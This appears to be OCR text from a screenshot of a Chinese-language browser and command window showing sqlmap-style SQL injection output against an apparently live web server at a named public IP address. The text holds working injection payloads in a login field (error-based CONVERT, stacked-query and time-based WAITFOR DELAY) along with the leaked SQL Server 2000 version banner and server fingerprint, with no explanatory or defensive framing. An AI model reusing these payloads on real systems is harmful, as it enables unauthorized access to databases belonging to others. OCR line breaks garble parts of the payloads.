 http://122.226.168.166/webhouse/test
122.226.168.166
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005 23:18:38 Copyright (c)
1988-2003 Microsoft Corporation Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2) ' 转
换为数据类型为 int 的列时发生语法错误。
管理员: C:\windows\system32\cmd.exe
GZwiIror7DVuc6HXjBDQk&txtUser=admin' AND 8043=CONVERT(INT,(SELECT CHAR(113)+CHAR
(102)+CHAR(115)+CHAR(110)+CHAR(113)+(SELECT (CASE WHEN (8043=8043) THEN CHAR(49)
ELSE CHAR(48) END))+CHAR(113)+CHAR(108)+CHAR(107)+CHAR(103)+CHAR(113))) AND 'aW
pA'='aWpA&Button1=%B3%F5%CA%BC%BB%AF
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: __VIEWSTATE=/wEPDwULLTE2MjA0MDg4ODgPZBYCAgEPZBYCAgUPDxYCHgRUZXh0BTX
nlKjmiLfvvJphZG1pbuS4jeWtmOWcqO+8jOS4jeiDvei/m+ihjOWvhueggeWIneWni+WMlmRkZJGMFMk
GZwiIror7DVuc6HXjBDQk&txtUser=admin'; WAITFOR DELAY '0:0:5'--&Button1=%B3%F5%CA%
BC%BB%AF
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: __VIEWSTATE=/wEPDwULLTE2MjA0MDg4ODgPZBYCAgEPZBYCAgUPDxYCHgRUZXh0BTX
nlKjmiLfvvJphZG1pbuS4jeWtmOWcqO+8jOS4jeiDvei/m+ihjOWvhueggeWIneWni+WMlmRkZJGMFMk
GZwiIror7DVuc6HXjBDQk&txtUser=admin' WAITFOR DELAY '0:0:5'--&Button1=%B3%F5%CA%B
C%BB%AF
---
[22:58:22] [INFO] testing Microsoft SQL Server
[22:58:22] [INFO] confirming Microsoft SQL Server
[22:58:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2000